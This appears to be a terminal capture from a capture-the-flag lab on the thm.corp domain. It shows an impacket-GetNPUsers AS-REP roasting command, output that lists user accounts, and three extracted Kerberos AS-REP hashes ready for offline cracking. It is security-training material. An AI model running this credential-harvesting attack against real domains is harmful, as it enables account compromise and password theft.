 ❯ impacket-GetNPUsers thm.corp/ -usersfile user.txt -no-pass
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HAYSTACK$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User 3091731410SA doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:621fe2d36dcf02594ff5ccbd2ee2912c$a4f67cd411fd603edd7aab80e5cbc980b2829105914fe611f5
14c8e9fac126350ccf7b6d2c4a98e47d28f9af7ad33332f31f476458fe0bb5f53756b23b19f64a2b0c26c5f74f661327b3eb7737f6e7e4f6c113a83b
c77be6245ac323c41cddd4ab4357c900e858c419d21740c682be85bd92ab09e54632e227dad1de39f9233dd1551306941295470162721b2609620cb6
ffa1c3e42b047d5904fb008a7fb39ab288e4deedc7e67bd32a786cec1df1c14632faca2d5afa194a4576beb6ffba70a695de9b4fd7429a630fa55fe5
[-] User TRACY_CARVER doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SHAWNA_BRAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CECILE_WONG doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CYRUS_WHITEHEAD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DEANNE_WASHINGTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ELLIOT_CHARLES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MICHEL_ROBINSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MITCHELL_SHAW doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FANNY_ALLISON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JULIANNE_HOWE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROSLYN_MATHIS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DANIEL_CHRISTENSEN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARCELINO_BALLARD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CRUZ_HALL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HOWARD_PAGE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User STEWART_SANTANA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LINDSAY_SCHULTZ doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$TABATHA_BRITT@THM.CORP:84572028f4a12b0d3454e70553aa349f$e243e25097777cd4d13eb4d04c16ffb3436e793a3913b5a0f9
1ffcadee7f43d1efbd2512f32a3bb65fb8f4632d4f964f09ec7f3abb4509558e1fe647edbf7177eeb35f890017387e53004297283c1da77955b612d4
5659b6376fc249253c3ef12ed1851ddec1e9a491ff9bf8fd4ff383014634f2380d1f623ae2967293349ce6113aeee8bfee40c915d616515d8bd200fc
fa3f8dcb34bb4dbc9f787a2721c5c82c818562f582d369224f499e2b8a56ae864e59133e6add4a15ad233c587d8dbac5460c785683351a8a6e8bf003
[-] User RICO_PEARSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARLA_WINTERS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ANDY_BLACKWELL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User CHERYL_MULLINS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LETHA_MAYO doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HORACE_BOYLE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CHRISTINA_MCCORMICK doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User 3811465497SA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MORGAN_SELLERS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARION_CLAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User 3966486072SA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TED_JACOBSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AUGUSTA_HAMILTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TREVOR_MELTON doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$LEANN_LONG@THM.CORP:3a0aea23dbe6850adcc6d016585dcbc9$961380cdafd0a7704da5a1d46961d132ee7292b50cd483e308d9a
16d10f1246449427ffe5f68b78a7135e14364a620e276e8d0139a86d43667724641dfa7c896708db1dd2cb1aafd0abaf316f84d51ce471d54f62f404
bf057128b90a5a4e678a99844abd00a021d35472dfa43045b51f70cc7739016a89e84f825180fdfa4bdf8a1d49f503bd33111b8d3ed13c7e93db99d1
ceb62781ac99adcc8be108feaff3b491fba0882bffd56ce4227f448ae6e470722f324641c698137ccec540da1c13457ed783469c5a5360e5151388
[0] 0:sudo- 1:[tmux]* "~/T/reset"